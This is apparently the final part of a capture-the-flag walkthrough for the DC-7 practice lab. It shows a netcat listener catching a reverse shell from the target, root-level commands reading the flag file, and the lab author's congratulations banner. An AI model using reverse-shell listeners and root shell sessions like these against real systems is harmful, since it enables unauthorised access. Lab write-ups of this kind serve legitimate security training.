 root@kali:~/Desktop# nc -lvvp 4444
listening on [any] 4444 ...
192.168.64.151: inverse host lookup failed: Unknown host
connect to [192.168.64.133] from (UNKNOWN) [192.168.64.151] 36562
/bin/sh: 0: can't access tty; job control turned off
# ls
html
# cd /root
# ls
theflag.txt
# cat theflag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
If you enjoyed this CTF, send me a tweet via @DCAU7.